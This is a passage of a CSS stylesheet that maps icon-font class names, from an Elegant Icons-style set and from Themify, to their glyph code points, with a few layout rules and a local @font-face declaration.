  content: "\42";
}

.arrow_triangle-down:before {
  content: "\43";
}

.arrow_triangle-left:before {
  content: "\44";
}

.arrow_triangle-right:before {
  content: "\45";
}

.arrow_triangle-up_alt2:before {
  content: "\46";
}

.arrow_triangle-down_alt2:before {
  content: "\47";
}

.arrow_triangle-left_alt2:before {
  content: "\48";
}

.arrow_triangle-right_alt2:before {
  content: "\49";
}

.arrow_back:before {
  content: "\4a";
}

.icon_minus-06:before {
  content: "\4b";
}

.icon_plus:before {
  content: "\4c";
}

.icon_close:before {
  content: "\4d";
}

.icon_check:before {
  content: "\4e";
}

.icon_minus_alt2:before {
  content: "\4f";
}

.icon_plus_alt2:before {
  content: "\50";
}

.icon_close_alt2:before {
  content: "\51";
}

.icon_check_alt2:before {
  content: "\52";
}

.icon_zoom-out_alt:before {
  content: "\53";
}

.icon_zoom-in_alt:before {
  content: "\54";
}

.icon_search:before {
  content: "\55";
}

.icon_box-empty:before {
  content: "\56";
}

.icon_box-selected:before {
  content: "\57";
}

.icon_minus-box:before {
  content: "\58";
}

.icon_plus-box:before {
  content: "\59";
}

.icon_box-checked:before {
  content: "\5a";
}

.icon_circle-empty:before {
  content: "\5b";
}

.icon_circle-slelected:before {
  content: "\5c";
}

.icon_stop_alt2:before {
  content: "\5d";
}

.icon_stop:before {
  content: "\5e";
}

.icon_pause_alt2:before {
  content: "\5f";
}

.icon_pause:before {
  content: "\60";
}

.icon_menu:before {
  content: "\61";
}

.icon_menu-square_alt2:before {
  content: "\62";
}

.icon_menu-circle_alt2:before {
  content: "\63";
}

.icon_ul:before {
  content: "\64";
}

.icon_ol:before {
  content: "\65";
}

.icon_adjust-horiz:before {
  content: "\66";
}

.icon_adjust-vert:before {
  content: "\67";
}

.icon_document_alt:before {
  content: "\68";
}

.icon_documents_alt:before {
  content: "\69";
}

.icon_pencil:before {
  content: "\6a";
}

.icon_pencil-edit_alt:before {
  content: "\6b";
}

.icon_pencil-edit:before {
  content: "\6c";
}

.icon_folder-alt:before {
  content: "\6d";
}

.icon_folder-open_alt:before {
  content: "\6e";
}

.icon_folder-add_alt:before {
  content: "\6f";
}

.icon_info_alt:before {
  content: "\70";
}

.icon_error-oct_alt:before {
  content: "\71";
}

.icon_error-circle_alt:before {
  content: "\72";
}

.icon_error-triangle_alt:before {
  content: "\73";
}

.icon_question_alt2:before {
  content: "\74";
}

.icon_question:before {
  content: "\75";
}

.icon_comment_alt:before {
  content: "\76";
}

.icon_chat_alt:before {
  content: "\77";
}

.icon_vol-mute_alt:before {
  content: "\78";
}

.icon_volume-low_alt:before {
  content: "\79";
}

.icon_volume-high_alt:before {
  content: "\7a";
}

.icon_quotations:before {
  content: "\7b";
}

.icon_quotations_alt2:before {
  content: "\7c";
}

.icon_clock_alt:before {
  content: "\7d";
}

.icon_lock_alt:before {
  content: "\7e";
}

.icon_lock-open_alt:before {
  content: "\e000";
}

.icon_key_alt:before {
  content: "\e001";
}

.icon_cloud_alt:before {
  content: "\e002";
}

.icon_cloud-upload_alt:before {
  content: "\e003";
}

.icon_cloud-download_alt:before {
  content: "\e004";
}

.icon_image:before {
  content: "\e005";
}

.icon_images:before {
  content: "\e006";
}

.icon_lightbulb_alt:before {
  content: "\e007";
}

.icon_gift_alt:before {
  content: "\e008";
}

.icon_house_alt:before {
  content: "\e009";
}

.icon_genius:before {
  content: "\e00a";
}

.icon_mobile:before {
  content: "\e00b";
}

.icon_tablet:before {
  content: "\e00c";
}

.icon_laptop:before {
  content: "\e00d";
}

.icon_desktop:before {
  content: "\e00e";
}

.icon_camera_alt:before {
  content: "\e00f";
}

.icon_mail_alt:before {
  content: "\e010";
}

.icon_cone_alt:before {
  content: "\e011";
}

.icon_ribbon_alt:before {
  content: "\e012";
}

.icon_bag_alt:before {
  content: "\e013";
}

.icon_creditcard:before {
  content: "\e014";
}

.icon_cart_alt:before {
  content: "\e015";
}

.icon_paperclip:before {
  content: "\e016";
}

.icon_tag_alt:before {
  content: "\e017";
}

.icon_tags_alt:before {
  content: "\e018";
}

.icon_trash_alt:before {
  content: "\e019";
}

.icon_cursor_alt:before {
  content: "\e01a";
}

.icon_mic_alt:before {
  content: "\e01b";
}

.icon_compass_alt:before {
  content: "\e01c";
}

.icon_pin_alt:before {
  content: "\e01d";
}

.icon_pushpin_alt:before {
  content: "\e01e";
}

.icon_map_alt:before {
  content: "\e01f";
}

.icon_drawer_alt:before {
  content: "\e020";
}

.icon_toolbox_alt:before {
  content: "\e021";
}

.icon_book_alt:before {
  content: "\e022";
}

.icon_calendar:before {
  content: "\e023";
}

.icon_film:before {
  content: "\e024";
}

.icon_table:before {
  content: "\e025";
}

.icon_contacts_alt:before {
  content: "\e026";
}

.icon_headphones:before {
  content: "\e027";
}

.icon_lifesaver:before {
  content: "\e028";
}

.icon_piechart:before {
  content: "\e029";
}

.icon_refresh:before {
  content: "\e02a";
}

.icon_link_alt:before {
  content: "\e02b";
}

.icon_link:before {
  content: "\e02c";
}

.icon_loading:before {
  content: "\e02d";
}

.icon_blocked:before {
  content: "\e02e";
}

.icon_archive_alt:before {
  content: "\e02f";
}

.icon_heart_alt:before {
  content: "\e030";
}

.icon_star_alt:before {
  content: "\e031";
}

.icon_star-half_alt:before {
  content: "\e032";
}

.icon_star:before {
  content: "\e033";
}

.icon_star-half:before {
  content: "\e034";
}

.icon_tools:before {
  content: "\e035";
}

.icon_tool:before {
  content: "\e036";
}

.icon_cog:before {
  content: "\e037";
}

.icon_cogs:before {
  content: "\e038";
}

.arrow_up_alt:before {
  content: "\e039";
}

.arrow_down_alt:before {
  content: "\e03a";
}

.arrow_left_alt:before {
  content: "\e03b";
}

.arrow_right_alt:before {
  content: "\e03c";
}

.arrow_left-up_alt:before {
  content: "\e03d";
}

.arrow_right-up_alt:before {
  content: "\e03e";
}

.arrow_right-down_alt:before {
  content: "\e03f";
}

.arrow_left-down_alt:before {
  content: "\e040";
}

.arrow_condense_alt:before {
  content: "\e041";
}

.arrow_expand_alt3:before {
  content: "\e042";
}

.arrow_carrot_up_alt:before {
  content: "\e043";
}

.arrow_carrot-down_alt:before {
  content: "\e044";
}

.arrow_carrot-left_alt:before {
  content: "\e045";
}

.arrow_carrot-right_alt:before {
  content: "\e046";
}

.arrow_carrot-2up_alt:before {
  content: "\e047";
}

.arrow_carrot-2dwnn_alt:before {
  content: "\e048";
}

.arrow_carrot-2left_alt:before {
  content: "\e049";
}

.arrow_carrot-2right_alt:before {
  content: "\e04a";
}

.arrow_triangle-up_alt:before {
  content: "\e04b";
}

.arrow_triangle-down_alt:before {
  content: "\e04c";
}

.arrow_triangle-left_alt:before {
  content: "\e04d";
}

.arrow_triangle-right_alt:before {
  content: "\e04e";
}

.icon_minus_alt:before {
  content: "\e04f";
}

.icon_plus_alt:before {
  content: "\e050";
}

.icon_close_alt:before {
  content: "\e051";
}

.icon_check_alt:before {
  content: "\e052";
}

.icon_zoom-out:before {
  content: "\e053";
}

.icon_zoom-in:before {
  content: "\e054";
}

.icon_stop_alt:before {
  content: "\e055";
}

.icon_menu-square_alt:before {
  content: "\e056";
}

.icon_menu-circle_alt:before {
  content: "\e057";
}

.icon_document:before {
  content: "\e058";
}

.icon_documents:before {
  content: "\e059";
}

.icon_pencil_alt:before {
  content: "\e05a";
}

.icon_folder:before {
  content: "\e05b";
}

.icon_folder-open:before {
  content: "\e05c";
}

.icon_folder-add:before {
  content: "\e05d";
}

.icon_folder_upload:before {
  content: "\e05e";
}

.icon_folder_download:before {
  content: "\e05f";
}

.icon_info:before {
  content: "\e060";
}

.icon_error-circle:before {
  content: "\e061";
}

.icon_error-oct:before {
  content: "\e062";
}

.icon_error-triangle:before {
  content: "\e063";
}

.icon_question_alt:before {
  content: "\e064";
}

.icon_comment:before {
  content: "\e065";
}

.icon_chat:before {
  content: "\e066";
}

.icon_vol-mute:before {
  content: "\e067";
}

.icon_volume-low:before {
  content: "\e068";
}

.icon_volume-high:before {
  content: "\e069";
}

.icon_quotations_alt:before {
  content: "\e06a";
}

.icon_clock:before {
  content: "\e06b";
}

.icon_lock:before {
  content: "\e06c";
}

.icon_lock-open:before {
  content: "\e06d";
}

.icon_key:before {
  content: "\e06e";
}

.icon_cloud:before {
  content: "\e06f";
}

.icon_cloud-upload:before {
  content: "\e070";
}

.icon_cloud-download:before {
  content: "\e071";
}

.icon_lightbulb:before {
  content: "\e072";
}

.icon_gift:before {
  content: "\e073";
}

.icon_house:before {
  content: "\e074";
}

.icon_camera:before {
  content: "\e075";
}

.icon_mail:before {
  content: "\e076";
}

.icon_cone:before {
  content: "\e077";
}

.icon_ribbon:before {
  content: "\e078";
}

.icon_bag:before {
  content: "\e079";
}

.icon_cart:before {
  content: "\e07a";
}

.icon_tag:before {
  content: "\e07b";
}

.icon_tags:before {
  content: "\e07c";
}

.icon_trash:before {
  content: "\e07d";
}

.icon_cursor:before {
  content: "\e07e";
}

.icon_mic:before {
  content: "\e07f";
}

.icon_compass:before {
  content: "\e080";
}

.icon_pin:before {
  content: "\e081";
}

.icon_pushpin:before {
  content: "\e082";
}

.icon_map:before {
  content: "\e083";
}

.icon_drawer:before {
  content: "\e084";
}

.icon_toolbox:before {
  content: "\e085";
}

.icon_book:before {
  content: "\e086";
}

.icon_contacts:before {
  content: "\e087";
}

.icon_archive:before {
  content: "\e088";
}

.icon_heart:before {
  content: "\e089";
}

.icon_profile:before {
  content: "\e08a";
}

.icon_group:before {
  content: "\e08b";
}

.icon_grid-2x2:before {
  content: "\e08c";
}

.icon_grid-3x3:before {
  content: "\e08d";
}

.icon_music:before {
  content: "\e08e";
}

.icon_pause_alt:before {
  content: "\e08f";
}

.icon_phone:before {
  content: "\e090";
}

.icon_upload:before {
  content: "\e091";
}

.icon_download:before {
  content: "\e092";
}

.social_facebook:before {
  content: "\e093";
}

.social_twitter:before {
  content: "\e094";
}

.social_pinterest:before {
  content: "\e095";
}

.social_googleplus:before {
  content: "\e096";
}

.social_tumblr:before {
  content: "\e097";
}

.social_tumbleupon:before {
  content: "\e098";
}

.social_wordpress:before {
  content: "\e099";
}

.social_instagram:before {
  content: "\e09a";
}

.social_dribbble:before {
  content: "\e09b";
}

.social_vimeo:before {
  content: "\e09c";
}

.social_linkedin:before {
  content: "\e09d";
}

.social_rss:before {
  content: "\e09e";
}

.social_deviantart:before {
  content: "\e09f";
}

.social_share:before {
  content: "\e0a0";
}

.social_myspace:before {
  content: "\e0a1";
}

.social_skype:before {
  content: "\e0a2";
}

.social_youtube:before {
  content: "\e0a3";
}

.social_picassa:before {
  content: "\e0a4";
}

.social_googledrive:before {
  content: "\e0a5";
}

.social_flickr:before {
  content: "\e0a6";
}

.social_blogger:before {
  content: "\e0a7";
}

.social_spotify:before {
  content: "\e0a8";
}

.social_delicious:before {
  content: "\e0a9";
}

.social_facebook_circle:before {
  content: "\e0aa";
}

.social_twitter_circle:before {
  content: "\e0ab";
}

.social_pinterest_circle:before {
  content: "\e0ac";
}

.social_googleplus_circle:before {
  content: "\e0ad";
}

.social_tumblr_circle:before {
  content: "\e0ae";
}

.social_stumbleupon_circle:before {
  content: "\e0af";
}

.social_wordpress_circle:before {
  content: "\e0b0";
}

.social_instagram_circle:before {
  content: "\e0b1";
}

.social_dribbble_circle:before {
  content: "\e0b2";
}

.social_vimeo_circle:before {
  content: "\e0b3";
}

.social_linkedin_circle:before {
  content: "\e0b4";
}

.social_rss_circle:before {
  content: "\e0b5";
}

.social_deviantart_circle:before {
  content: "\e0b6";
}

.social_share_circle:before {
  content: "\e0b7";
}

.social_myspace_circle:before {
  content: "\e0b8";
}

.social_skype_circle:before {
  content: "\e0b9";
}

.social_youtube_circle:before {
  content: "\e0ba";
}

.social_picassa_circle:before {
  content: "\e0bb";
}

.social_googledrive_alt2:before {
  content: "\e0bc";
}

.social_flickr_circle:before {
  content: "\e0bd";
}

.social_blogger_circle:before {
  content: "\e0be";
}

.social_spotify_circle:before {
  content: "\e0bf";
}

.social_delicious_circle:before {
  content: "\e0c0";
}

.social_facebook_square:before {
  content: "\e0c1";
}

.social_twitter_square:before {
  content: "\e0c2";
}

.social_pinterest_square:before {
  content: "\e0c3";
}

.social_googleplus_square:before {
  content: "\e0c4";
}

.social_tumblr_square:before {
  content: "\e0c5";
}

.social_stumbleupon_square:before {
  content: "\e0c6";
}

.social_wordpress_square:before {
  content: "\e0c7";
}

.social_instagram_square:before {
  content: "\e0c8";
}

.social_dribbble_square:before {
  content: "\e0c9";
}

.social_vimeo_square:before {
  content: "\e0ca";
}

.social_linkedin_square:before {
  content: "\e0cb";
}

.social_rss_square:before {
  content: "\e0cc";
}

.social_deviantart_square:before {
  content: "\e0cd";
}

.social_share_square:before {
  content: "\e0ce";
}

.social_myspace_square:before {
  content: "\e0cf";
}

.social_skype_square:before {
  content: "\e0d0";
}

.social_youtube_square:before {
  content: "\e0d1";
}

.social_picassa_square:before {
  content: "\e0d2";
}

.social_googledrive_square:before {
  content: "\e0d3";
}

.social_flickr_square:before {
  content: "\e0d4";
}

.social_blogger_square:before {
  content: "\e0d5";
}

.social_spotify_square:before {
  content: "\e0d6";
}

.social_delicious_square:before {
  content: "\e0d7";
}

.icon_printer:before {
  content: "\e103";
}

.icon_calulator:before {
  content: "\e0ee";
}

.icon_building:before {
  content: "\e0ef";
}

.icon_floppy:before {
  content: "\e0e8";
}

.icon_drive:before {
  content: "\e0ea";
}

.icon_search-2:before {
  content: "\e101";
}

.icon_id:before {
  content: "\e107";
}

.icon_id-2:before {
  content: "\e108";
}

.icon_puzzle:before {
  content: "\e102";
}

.icon_like:before {
  content: "\e106";
}

.icon_dislike:before {
  content: "\e0eb";
}

.icon_mug:before {
  content: "\e105";
}

.icon_currency:before {
  content: "\e0ed";
}

.icon_wallet:before {
  content: "\e100";
}

.icon_pens:before {
  content: "\e104";
}

.icon_easel:before {
  content: "\e0e9";
}

.icon_flowchart:before {
  content: "\e109";
}

.icon_datareport:before {
  content: "\e0ec";
}

.icon_briefcase:before {
  content: "\e0fe";
}

.icon_shield:before {
  content: "\e0f6";
}

.icon_percent:before {
  content: "\e0fb";
}

.icon_globe:before {
  content: "\e0e2";
}

.icon_globe-2:before {
  content: "\e0e3";
}

.icon_target:before {
  content: "\e0f5";
}

.icon_hourglass:before {
  content: "\e0e1";
}

.icon_balance:before {
  content: "\e0ff";
}

.icon_rook:before {
  content: "\e0f8";
}

.icon_printer-alt:before {
  content: "\e0fa";
}

.icon_calculator_alt:before {
  content: "\e0e7";
}

.icon_building_alt:before {
  content: "\e0fd";
}

.icon_floppy_alt:before {
  content: "\e0e4";
}

.icon_drive_alt:before {
  content: "\e0e5";
}

.icon_search_alt:before {
  content: "\e0f7";
}

.icon_id_alt:before {
  content: "\e0e0";
}

.icon_id-2_alt:before {
  content: "\e0fc";
}

.icon_puzzle_alt:before {
  content: "\e0f9";
}

.icon_like_alt:before {
  content: "\e0dd";
}

.icon_dislike_alt:before {
  content: "\e0f1";
}

.icon_mug_alt:before {
  content: "\e0dc";
}

.icon_currency_alt:before {
  content: "\e0f3";
}

.icon_wallet_alt:before {
  content: "\e0d8";
}

.icon_pens_alt:before {
  content: "\e0db";
}

.icon_easel_alt:before {
  content: "\e0f0";
}

.icon_flowchart_alt:before {
  content: "\e0df";
}

.icon_datareport_alt:before {
  content: "\e0f2";
}

.icon_briefcase_alt:before {
  content: "\e0f4";
}

.icon_shield_alt:before {
  content: "\e0d9";
}

.icon_percent_alt:before {
  content: "\e0da";
}

.icon_globe_alt:before {
  content: "\e0de";
}

.icon_clipboard:before {
  content: "\e0e6";
}

.glyph {
  float: left;
  text-align: center;
  padding: .75em;
  margin: .4em 1.5em .75em 0;
  width: 6em;
  text-shadow: none;
}

.glyph_big {
  font-size: 128px;
  color: #59c5dc;
  float: left;
  margin-right: 20px;
}

.glyph div {
  padding-bottom: 10px;
}

.glyph input {
  font-family: consolas,monospace;
  font-size: 12px;
  width: 100%;
  text-align: center;
  border: 0;
  box-shadow: 0 0 0 1px #ccc;
  padding: .2em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

.centered {
  margin-left: auto;
  margin-right: auto;
}

.glyph .fs1 {
  font-size: 2em;
}

@font-face {
  font-family:themify;src:url(../fonts/themify.eot?-fvbane);src:url(../fonts/themify.eot?#iefix-fvbane) format('embedded-opentype'),url(../fonts/themify.woff?-fvbane) format('woff'),url(../fonts/themify.ttf?-fvbane) format('truetype'),url(../fonts/themify.svg?-fvbane#themify) format('svg');font-weight:400;font-style:normal;
}

[class*=" ti-"],[class^=ti-] {
  font-family: themify;
  font-style: normal;
}

.ti-wand:before {
  content: "\e600";
}

.ti-volume:before {
  content: "\e601";
}

.ti-user:before {
  content: "\e602";
}

.ti-unlock:before {
  content: "\e603";
}

.ti-unlink:before {
  content: "\e604";
}

.ti-trash:before {
  content: "\e605";
}

.ti-thought:before {
  content: "\e606";
}

.ti-target:before {
  content: "\e607";
}

.ti-tag:before {
  content: "\e608";
}

.ti-tablet:before {
  content: "\e609";
}

.ti-star:before {
  content: "\e60a";
}

.ti-spray:before {
  content: "\e60b";
}

.ti-signal:before {
  content: "\e60c";
}

.ti-shopping-cart:before {
  content: "\e60d";
}

.ti-shopping-cart-full:before {
  content: "\e60e";
}

.ti-settings:before {
  content: "\e60f";
}

.ti-search:before {
  content: "\e610";
}

.ti-zoom-in:before {
  content: "\e611";
}

.ti-zoom-out:before {
  content: "\e612";
}

.ti-cut:before {
  content: "\e613";
}

.ti-ruler:before {
  content: "\e614";
}

.ti-ruler-pencil:before {
  content: "\e615";
}

.ti-ruler-alt:before {
  content: "\e616";
}

.ti-bookmark:before {
  content: "\e617";
}

.ti-bookmark-alt:before {
  content: "\e618";
}

.ti-reload:before {
  content: "\e619";
}

.ti-plus:before {
  content: "\e61a";
}

.ti-pin:before {
  content: "\e61b";
}

.ti-pencil:before {
  content: "\e61c";
}

.ti-pencil-alt:before {
  content: "\e61d";
}

.ti-paint-roller:before {
  content: "\e61e";
}

.ti-paint-bucket:before {
  content: "\e61f";
}

.ti-na:before {
  content: "\e620";
}

.ti-mobile:before {
  content: "\e621";
}

.ti-minus:before {
  content: "\e622";
}

.ti-medall:before {
  content: "\e623";
}

.ti-medall-alt:before {
  content: "\e624";
}

.ti-marker:before {
  content: "\e625";
}

.ti-marker-alt:before {
  content: "\e626";
}

.ti-arrow-up:before {
  content: "\e627";
}

.ti-arrow-right:before {
  content: "\e628";
}

.ti-arrow-left:before {
  content: "\e629";
}

.ti-arrow-down:before {
  content: "\e62a";
}

.ti-lock:before {
  content: "\e62b";
}

.ti-location-arrow:before {
  content: "\e62c";
}

.ti-link:before {
  content: "\e62d";
}

.ti-layout:before {
  content: "\e62e";
}

.ti-layers:before {
  content: "\e62f";
}

.ti-layers-alt:before {
  content: "\e630";
}

.ti-key:before {
  content: "\e631";
}

.ti-import:before {
  content: "\e632";
}

.ti-image:before {
  content: "\e633";
}

.ti-heart:before {
  content: "\e634";
}

.ti-heart-broken:before {
  content: "\e635";
}

.ti-hand-stop:before {
  content: "\e636";
}

.ti-hand-open:before {
  content: "\e637";
}

.ti-hand-drag:before {
  content: "\e638";
}

.ti-folder:before {
  content: "\e639";
}

.ti-flag:before {
  content: "\e63a";
}

.ti-flag-alt:before {
  content: "\e63b";
}

.ti-flag-alt-2:before {
  content: "\e63c";
}

.ti-eye:before {
  content: "\e63d";
}

.ti-export:before {
  content: "\e63e";
}

.ti-exchange-vertical:before {
  content: "\e63f";
}

.ti-desktop:before {
  content: "\e640";
}

.ti-cup:before {
  content: "\e641";
}

.ti-crown:before {
  content: "\e642";
}

.ti-comments:before {
  content: "\e643";
}

.ti-comment:before {
  content: "\e644";
}

.ti-comment-alt:before {
  content: "\e645";
}

.ti-close:before {
  content: "\e646";
}

.ti-clip:before {
  content: "\e647";
}

.ti-angle-up:before {
  content: "\e648";
}

.ti-angle-right:before {
  content: "\e649";
}

.ti-angle-left:before {
  content: "\e64a";
}

.ti-angle-down:before {
  content: "\e64b";
}

.ti-check:before {
  content: "\e64c";
}

.ti-check-box:before {
  content: "\e64d";
}

.ti-camera:before {
  content: "\e64e";
}

.ti-announcement:before {
  content: "\e64f";
}

.ti-brush:before {
  content: "\e650";
}

.ti-briefcase:before {
  content: "\e651";
}

.ti-bolt:before {
  content: "\e652";
}

.ti-bolt-alt:before {
  content: "\e653";
}

.ti-blackboard:before {
  content: "\e654";
}

.ti-bag:before {
  content: "\e655";
}

.ti-move:before {
  content: "\e656";
}

.ti-arrows-vertical:before {
  content: "\e657";
}

.ti-arrows-horizontal:before {
  content: "\e658";
}

.ti-fullscreen:before {
  content: "\e659";
}

.ti-arrow-top-right:before {
  content: "\e65a";
}

.ti-arrow-top-left:before {
  content: "\e65b";
}

.ti-arrow-circle-up:before {
  content: "\e65c";
}

.ti-arrow-circle-right:before {
  content: "\e65d";
}

.ti-arrow-circle-left:before {
  content: "\e65e";
}

.ti-arrow-circle-down:before {
  content: "\e65f";
}

.ti-angle-double-up:before {
  content: "\e660";
}

.ti-angle-double-right:before {
  content: "\e661";
}

.ti-angle-double-left:before {
  content: "\e662";
}

.ti-angle-double-down:before {
  content: "\e663";
}

.ti-zip:before {
  content: "\e664";
}

.ti-world:before {
  content: "\e665";
}

.ti-wheelchair:before {
  content: "\e666";
}

.ti-view-list:before {
  content: "\e667";
}

.ti-view-list-alt:before {
  content: "\e668";
}

.ti-view-grid:before {
  content: "\e669";
}

.ti-uppercase:before {
  content: "\e66a";
}

.ti-upload:before {
  content: "\e66b";
}

.ti-underline:before {
  content: "\e66c";
}

.ti-truck:before {
  content: "\e66d";
}

.ti-timer:before {
  content: "\e66e";
}

.ti-ticket:before {
  content: "\e66f";
}

.ti-thumb-up:before {
  content: "\e670";
}

.ti-thumb-down:before {
  content: "\e671";
}

.ti-text:before {
  content: "\e672";
}

.ti-stats-up:before {
  content: "\e673";
}

.ti-stats-down:before {
  content: "\e674";
}

.ti-split-v:before {
  content: "\e675";
}

.ti-split-h:before {
  content: "\e676";
}

.ti-smallcap:before {
  content: "\e677";
}

.ti-shine:before {
  content: "\e678";
}

.ti-shift-right:before {
  content: "\e679";
}

.ti-shift-left:before {
  content: "\e67a";
}

.ti-shield:before {
  content: "\e67b";
}

.ti-notepad:before {
  content: "\e67c";
}

.ti-server:before {
  content: "\e67d";
}

.ti-quote-right:before {
  content: "\e67e";
}

.ti-quote-left:before {
  content: "\e67f";
}

.ti-pulse:before {
  content: "\e680";
}

.ti-printer:before {
  content: "\e681";
}

.ti-power-off:before {
  content: "\e682";
}

.ti-plug:before {
  content: "\e683";
}

.ti-pie-chart:before {
  content: "\e684";
}

.ti-paragraph:before {
  content: "\e685";
}

.ti-panel:before {
  content: "\e686";
}

.ti-package:before {
  content: "\e687";
}

.ti-music:before {
  content: "\e688";
}

.ti-music-alt:before {
  content: "\e689";
}

.ti-mouse:before {
  content: "\e68a";
}

.ti-mouse-alt:before {
  content: "\e68b";
}

.ti-money:before {
  content: "\e68c";
}

.ti-microphone:before {
  content: "\e68d";
}

.ti-menu:before {
  content: "\e68e";
}

.ti-menu-alt:before {
  content: "\e68f";
}

.ti-map:before {
  content: "\e690";
}

.ti-map-alt:before {
  content: "\e691";
}

.ti-loop:before {
  content: "\e692";
}

.ti-location-pin:before {
  content: "\e693";
}

.ti-list:before {
  content: "\e694";
}

.ti-light-bulb:before {
  content: "\e695";
}

.ti-Italic:before {
  content: "\e696";
}

.ti-info:before {
  content: "\e697";
}

.ti-infinite:before {
  content: "\e698";
}

.ti-id-badge:before {
  content: "\e699";
}

.ti-hummer:before {
  content: "\e69a";
}

.ti-home:before {
  content: "\e69b";
}

.ti-help:before {
  content: "\e69c";
}

.ti-headphone:before {
  content: "\e69d";
}

.ti-harddrives:before {
  content: "\e69e";
}

.ti-harddrive:before {
  content: "\e69f";
}

.ti-gift:before {
  content: "\e6a0";
}

.ti-game:before {
  content: "\e6a1";
}

.ti-filter:before {
  content: "\e6a2";
}

.ti-files:before {
  content: "\e6a3";
}

.ti-file:before {
  content: "\e6a4";
}

.ti-eraser:before {
  content: "\e6a5";
}

.ti-envelope:before {
  content: "\e6a6";
}

.ti-download:before {
  content: "\e6a7";
}

.ti-direction:before {
  content: "\e6a8";
}

.ti-direction-alt:before {
  content: "\e6a9";
}

.ti-dashboard:before {
  content: "\e6aa";
}

.ti-control-stop:before {
  content: "\e6ab";
}

.ti-control-shuffle:before {
  content: "\e6ac";
}

.ti-control-play:before {
  content: "\e6ad";
}

.ti-control-pause:before {
  content: "\e6ae";
}

.ti-control-forward:before {
  content: "\e6af";
}

.ti-control-backward:before {
  content: "\e6b0";
}

.ti-cloud:before {
  content: "\e6b1";
}

.ti-cloud-up:before {
  content: "\e6b2";
}

.ti-cloud-down:before {
  content: "\e6b3";
}

.ti-clipboard:before {
  content: "\e6b4";
}

.ti-car:before {
  content: "\e6b5";
}

.ti-calendar:before {
  content: "\e6b6";
}

.ti-book:before {
  content: "\e6b7";
}

.ti-bell:before {
  content: "\e6b8";
}

.ti-basketball:before {
  content: "\e6b9";
}

.ti-bar-chart:before {
  content: "\e6ba";
}

.ti-bar-chart-alt:before {
  content: "\e6bb";
}

.ti-back-right:before {
  content: "\e6bc";
}

.ti-back-left:before {
  content: "\e6bd";
}

.ti-arrows-corner:before {
  content: "\e6be";
}

.ti-archive:before {
  content: "\e6bf";
}

.ti-anchor:before {
  content: "\e6c0";
}

.ti-align-right:before {
  content: "\e6c1";
}

.ti-align-left:before {
  content: "\e6c2";
}

.ti-align-justify:before {
  content: "\e6c3";
}

.ti-align-center:before {
  content: "\e6c4";
}

.ti-alert:before {
  content: "\e6c5";
}

.ti-alarm-clock:before {
  content: "\e6c6";
}

.ti-agenda:before {
  content: "\e6c7";
}

.ti-write:before {
  content: "\e6c8";
}

.ti-window:before {
  content: "\e6c9";
}

.ti-widgetized:before {
  content: "\e6ca";
}

.ti-widget:before {
  content: "\e6cb";
}

.ti-widget-alt:before {
  content: "\e6cc";
}

.ti-wallet:before {
  content: "\e6cd";
}

.ti-video-clapper:before {
  content: "\e6ce";
}

.ti-video-camera:before {
  content: "\e6cf";
}

.ti-vector:before {
  content: "\e6d0";
}

.ti-themify-logo:before {
  content: "\e6d1";
}

.ti-themify-favicon:before {
  content: "\e6d2";
}

.ti-themify-favicon-alt:before {
  content: "\e6d3";
}

.ti-support:before {
  content: "\e6d4";
}

.ti-stamp:before {
  content: "\e6d5";
}

.ti-split-v-alt:before {
  content: "\e6d6";
}

.ti-slice:before {
  content: "\e6d7";
}

.ti-shortcode:before {
  content: "\e6d8";
}

.ti-shift-right-alt:before {
  content: "\e6d9";
}

.ti-shift-left-alt:before {
  content: "\e6da";
}

.ti-ruler-alt-2:before {
  content: "\e6db";
}

.ti-receipt:before {
  content: "\e6dc";
}

.ti-pin2:before {
  content: "\e6dd";
}

.ti-pin-alt:before {
  content: "\e6de";
}

.ti-pencil-alt2:before {
  content: "\e6df";
}

.ti-palette:before {
  content: "\e6e0";
}

.ti-more:before {
  content: "\e6e1";
}

.ti-more-alt:before {
  content: "\e6e2";
}

.ti-microphone-alt:before {
  content: "\e6e3";
}

.ti-magnet:before {
  content: "\e6e4";
}

.ti-line-double:before {
  content: "\e6e5";
}

.ti-line-dotted:before {
  content: "\e6e6";
}

.ti-line-dashed:before {
  content: "\e6e7";
}

.ti-layout-width-full:before {
  content: "\e6e8";
}

.ti-layout-width-default:before {
  content: "\e6e9";
}

.ti-layout-width-default-alt:before {
  content: "\e6ea";
}

.ti-layout-tab:before {
  content: "\e6eb";
}

.ti-layout-tab-window:before {
  content: "\e6ec";
}

.ti-layout-tab-v:before {
  content: "\e6ed";
}

.ti-layout-tab-min:before {
  content: "\e6ee";
}

.ti-layout-slider:before {
  content: "\e6ef";
}

.ti-layout-slider-alt:before {
  content: "\e6f0";
}

.ti-layout-sidebar-right:before {
  content: "\e6f1";
}

.ti-layout-sidebar-none:before {
  content: "\e6f2";
}

.ti-layout-sidebar-left:before {
  content: "\e6f3";
}

.ti-layout-placeholder:before {
  content: "\e6f4";
}

.ti-layout-menu:before {
  content: "\e6f5";
}

.ti-layout-menu-v:before {
  content: "\e6f6";
}

.ti-layout-menu-separated:before {
  content: "\e6f7";
}

.ti-layout-menu-full:before {
  content: "\e6f8";
}

.ti-layout-media-right-alt:before {
  content: "\e6f9";
}

.ti-layout-media-right:before {
  content: "\e6fa";
}

.ti-layout-media-overlay:before {
  content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
  content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd";
}

.ti-layout-media-left-alt:before {
  content: "\e6fe";
}

.ti-layout-media-left:before {
  content: "\e6ff";
}

.ti-layout-media-center-alt:before {
  content: "\e700";
}

.ti-layout-media-center:before {
  content: "\e701";
}

.ti-layout-list-thumb:before {
  content: "\e702";
}

.ti-layout-list-thumb-alt:before {
  content: "\e703";
}

.ti-layout-list-post:before {
  content: "\e704";
}

.ti-layout-list-large-image:before {
  content: "\e705";
}

.ti-layout-line-solid:before {
  content: "\e706";
}

.ti-layout-grid4:before {
  content: "\e707";
}

.ti-layout-grid3:before {
  content: "\e708";
}

.ti-layout-grid2:before {
  content: "\e709";
}

.ti-layout-grid2-thumb:before {
  content: "\e70a";
}

.ti-layout-cta-right:before {
  content: "\e70b";
}

.ti-layout-cta-left:before {
  content: "\e70c";
}

.ti-layout-cta-center:before {
  content: "\e70d";
}

.ti-layout-cta-btn-right:before {
  content: "\e70e";
}

.ti-layout-cta-btn-left:before {
  content: "\e70f";
}

.ti-layout-column4:before {
  content: "\e710";
}

.ti-layout-column3:before {
  content: "\e711";
}

.ti-layout-column2:before {
  content: "\e712";
}

.ti-layout-accordion-separated:before {
  content: "\e713";
}

